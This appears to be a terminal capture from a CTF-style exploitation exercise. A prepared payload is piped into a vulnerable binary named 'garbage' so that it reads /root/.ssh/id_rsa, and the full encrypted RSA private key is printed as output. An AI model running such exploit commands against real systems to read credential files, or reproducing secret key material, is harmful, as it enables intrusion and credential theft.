 margo@ellingson:/tmp$ (cat payload; echo ; echo /root/.ssh/id_rsa; echo r; echo hackerman) | garbage | sed -e '1,2d' -e '$d'
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,E5CEA0B654AE05D98B7FB0AE6D847E6A

ywdpKQTUoR4+qMnubAjeN3Olwbk5Gb0Oqd7MmTApcQJI6YzHVPlf9qjOuqB8fopA
/AeuoccT+brb/My6U+LHqi0ntPJ3nZdZHEQkrcRDrKkY7BVejyTqzDh8nFSIzmIA
Y4uV5MBWAhms9cu978YqkZZ3CNJcen3LdK8PV96GXm2Is+CFxhpFQYs37gyS0C7P
Lf7duM+Ih4e5ISuaEs78Uw0Ib4Mds+OrDF4L7ZHXmdEG6QO3qA0LGIs2UpFUbDvc
pDh51UpSnH/Z3YMDjBveTxtXAJTjBzMH7/Pw/bdxi/uw0C80wgMgGRE894tUEj29
XTAYWPn1cadpPJHW1JEbm51vjxrUAMiwbman1nPrOpuz1WZJ3D0Dh3BaVHgUoq2H
B7MZlNJaDf+I3F5bLbigbCVpgWtXkTYbaeQvfiVea6mT4eQdmozxzOBOdmZYg/NJ
jcQKdfawU4VcBBKsJqu4Z00v9qGSZTtbdvjTB70Me/Hr5pUkVT9/7y51biFkuEW0
odsOYdZvDscXcWv4DYnlns+rW5zsXkra0MhSpUke2i4gP2RCUp9QykXR/BZv6PzK
IsTpSQve5bNzWgLm7uUDLSB92FPlzOR92kNF0nrTXiETfxhlKs7AorF9c6mHbtb/
xEPtWLEXNKmowDiyz5fH+eKSbb5UGebMXwSFh8wi6mACFS9ZUYQ0FP+pcof6HGLY
BmrR96D6XVMaFGJVQKvl4vbckdGZTz2VetX7UMxfrCvWh7P3KIcPVofm18HVn4Ac
lXkVIwEpmqi+noeugM6YKGpXmqc2D2p0lPQnlzKJM8p1c8L3nF0aCINCqQ/yIyXz
o1yXBa+rGs8Mzy3TThD2l0E8Dr9QMJdondWuM4rTMgRTZdjlDXdN32dHi9TSGJGE
wIPRmxnXxXfRE7D+0M8PzVihdEXjVT9UAIM/YdFgbyNQ5/UqibRbiNsZEjHKq5WR
ObHxXrx2s7QykEg8dOKh/h9LoJ8PydVWZCopN+ZuEp3qoY/BlJwgMXwRZ7HeluYw
u46GhZNPGnqlXNzfNMq1i5fjOOzd49oct0Phn+xrlvizgmuV9PbjTWerPz0PrcAO
QW0EcQUOI8PV3wGd+B8DiMBjEnMr7eo/lpEZJIW9LYnRFJdPKCwPhRCBJURkMjue
y493tF9XJH/Nu6AM1Vv7fcx8na0oH8Y5K0E/fAlVDQ9z8kuD5qEQYq6fj0txNY3g
6gJgFfV6zU3od81tv9FLoyyuvpCBxQxXr5uN1i2Pnpwti57Mt11JlBko+OsdNmpR
Q3ps2hhu/6rx6Ql8cDqszLphwJTmudzaJbpa8R4tEIgZQzB0ZHQxHktAak3pSr0r
jPqLYJIcv3DMYcDzIFv9ZSycnmBbgTGes0Jfrm9Qj0KjC1lLOV93qL0Kbb+0Ul0a
mWMsnMoHDDxFbtqbEWFagg4t9yMcZzk6HunWFbIqbTRhXLqSrtbn32Bc2HnzUfJC
dT+g2tzNq3AuVUwPNTfuduS6luywURexgetP9wjrtoJiKvwkQ9aCJvfZGcn9Q9JX
YpbkXpasuL+F1UY8T6HvChJCjOI6NFWBTGZ/7ACisMy8yaiCKDR9SOFE3T/noteV
-----END RSA PRIVATE KEY-----